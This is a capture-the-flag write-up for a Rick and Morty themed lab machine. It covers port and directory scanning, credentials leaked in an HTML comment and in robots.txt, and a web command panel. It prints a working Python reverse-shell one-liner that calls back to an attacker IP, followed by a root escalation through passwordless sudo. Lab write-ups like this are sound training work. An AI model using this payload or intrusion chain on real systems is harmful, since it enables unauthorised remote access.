This Rick and Morty themed challenge requires you to exploit a webserver to find 3 ingredients that will help Rick make his potion to transform himself back into a human from a pickle.
 Room Description
Room Description
Recon
Nmap

First I started off by conducting an Nmap scan on the target.
$ nmap -sV -p- -vv -oN nmap 10.10.43.157
1
2
3
4
5
$ nmap -sV -p- -vv -oN nmap 10.10.43.157
Initiating Connect Scan at 21:51
Scanning 10.10.43.157 [65535 ports]
Discovered open port 22/tcp on 10.10.43.157
Discovered open port 80/tcp on 10.10.43.157
 Nmap Scan
Let’s check port 80
Nmap Scan
Let’s check port 80
Port 80
 port 80
There is nothing interesting here let’s try to check the
port 80
There is nothing interesting here let’s try to check the Source Code.

When you inspect the code you will see something very interesting, Saw a comment:
1
2
3
4
5
6
7
8
9
10
11
12
$ curl 10.10.73.218
...
<!--
Note to self, remember username!
Username: R1ckRul3s
-->
</body>
</html>
 source code inspection
Now we have a Username:
source code inspection
Now we have a Username: R1ckRul3s
Let’s check for more.
 Gobuster Scan
Gobuster Scan
 Robots.txt Directory
Robots.txt Directory
Found something in this directory: Wubbalubbadubdub.
This might help us somewhere.
Let’s continue to gather more info about the target.
I did another directory scan with gobuster and found other hidden directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ gobuster dir -u http://10.10.208.247/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,css,txt,js,sh
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.208.247/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: sh,php,css,txt,js
[+] Timeout: 10s
===============================================================
2022/09/08 12:07:07 Starting gobuster in directory enumeration mode
===============================================================
/login.php (Status: 200) [Size: 882]
/assets (Status: 301) [Size: 315] [--> http://10.10.208.247/assets/]
/portal.php (Status: 302) [Size: 0] [--> /login.php]
Progress: 2760 / 1323366 (0.21%)
On the /login.php I found a login page.
 Login Portal
Let’s try to use:
Login Portal
Let’s try to use:
Username: R1ckRul3s
Password: Wubbalubbadubdub
After a successful login, I found a Web shell.
 Web Shell
Web Shell
I thought of uploading a reverse payload from Pentest Monkey and listen using pwncat.
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.238.145",2001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Gain Access
After uploading the payload I received a reverse connection.
 Gained Access
Gained Access
1
2
3
4
5
(local) pwncat$
(remote) www-data@ip-10-10-252-65:/var/www/html$ ls
Sup3rS3cretPickl3Ingred.txt assets clue.txt denied.php index.html login.php portal.php robots.txt
(remote) www-data@ip-10-10-252-65:/var/www/html$ cat Sup3rS3cretPickl3Ingred.txt
mr. meeseek hair
Found the first flag: mr. meeseek hair
Priviledge Escalation
I realised www-data could run sudo command without password.
 Machine Pwned
Machine Pwned
Summary
- From Nmap results, we found that we have 2 open ports:
Port 22 (ssh)Port 80 (http)
- From
Gobusterscan we found a bunch of directories but only two were helpful the others were rabbit holes. The two directories are:/robots.txt/portal.php
- On the
Portaldirectory we usedR1ckRul3sas the username andWubbalubbadubdubas the password. - We uploaded a payload from Pentest Monkey on the
web shell. - Received a reverse connection to the machine.
- I realised that the user
www-datacould run sudo command without password. - I used
Sudo suto escalate my priviledges toroot.
That Machine was easy-peasy. It was fun doing the machine. I hope you enjoyed reading through it.